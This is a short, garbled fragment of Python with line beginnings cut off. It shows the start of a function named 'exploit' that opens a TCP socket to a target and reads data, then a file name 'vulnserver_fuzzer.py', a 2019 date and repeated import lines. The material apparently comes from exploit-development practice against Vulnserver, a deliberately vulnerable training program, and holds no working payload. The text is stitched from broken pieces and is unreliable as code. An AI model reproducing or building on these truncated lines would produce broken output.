
port socket
f exploit(target, port):
  s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
  s.connect((target, port))
  data=s.recv(1024)
/
vulnserver_fuzzer.py
bruary 15, 2019 16:18
usr/bin/env python
port socket
port os
port sys
port select
port string
port random